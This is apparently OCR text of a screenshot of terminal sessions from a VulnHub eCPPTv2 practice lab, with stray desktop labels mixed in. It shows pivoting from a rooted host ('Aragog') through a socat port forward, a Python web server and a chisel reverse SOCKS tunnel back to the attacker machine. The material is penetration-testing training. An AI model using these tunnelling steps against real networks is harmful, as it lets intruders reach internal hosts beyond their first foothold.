 1: ssh root@192.168.153.153
root@Aragog:~# ./socat TCP-LISTEN:4343,fork TCP:192.168.153.152:80
Trash
File System
Home
Tilix
2: python3 -m http.server 80
(~/Documents/VulnHub/eCPPTv2/Prueba) (kali@kali:pts/1)
(18:44:02)──> python3 -m http.server 80 (Thu,Nov09)
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.153.153 - - [09/Nov/2023 18:47:11] "GET / HTTP/1.1" 200 -
4: ssh root@192.168.153.153
root@Aragog:~# ./chisel client 192.168.153.152:1234 R:socks
2023/11/10 05:01:36 client: Connecting to ws://192.168.153.152:1234
2023/11/10 05:01:36 client: Connected (Latency 982.51µs)
allports
hash
3: ./chisel server --reverse -p 1234
(~/Documents/VulnHub/eCPPTv2) (kali kali:pts/2)
(18:11:15)──> ./chisel server --reverse -p 1234 (Thu,Nov09)
2023/11/09 18:11:32 server: Reverse tunnelling enabled
2023/11/09 18:11:32 server: Fingerprint EsgqNd4d71MwTEmdqUctLvp6QRlA2ofaVIPC5vyXPVw=
2023/11/09 18:11:32 server: Listening on http://0.0.0.0:1234
2023/11/09 18:11:38 server: session#1: tun: proxy#R:80=>10.10.0.128:80: Listening
2023/11/09 18:22:36 server: session#2: tun: proxy#R:80=>10.10.0.129:80: Listening
2023/11/09 18:24:10 server: session#3: tun: proxy#R:127.0.0.1:1080=>socks: Listening
2023/11/09 18:31:36 server: session#4: tun: proxy#R:127.0.0.1:1080=>socks: Listening